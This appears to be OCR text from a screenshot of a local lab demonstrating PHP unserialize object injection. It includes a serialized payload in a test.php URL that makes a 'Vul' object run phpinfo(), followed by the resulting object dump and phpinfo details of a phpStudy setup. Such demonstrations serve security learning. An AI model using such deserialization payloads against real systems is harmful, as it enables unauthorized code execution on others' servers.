 phpinfo()
127.0.0.1/unserialize/function/test.php?s_ser=O:3:"Vul":1:{s:3:"str";s:10:"phpinfo();";}
90%
tools
Index of /
移动设
O:3:"Vul":1:{s:3:"str";s:7:"JayChou";}
object(Vul)#2 (1) { ["str"]=> string(10) "phpinfo();" }
PHP Version 5.4.45
php
System Windows NT DESKTOP-6DBQCEP 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-
Command pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-
object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded C:\phpStudy\php\php-5.4.45\php.ini
Configuration
File
Scan this dir for (none)
additional .ini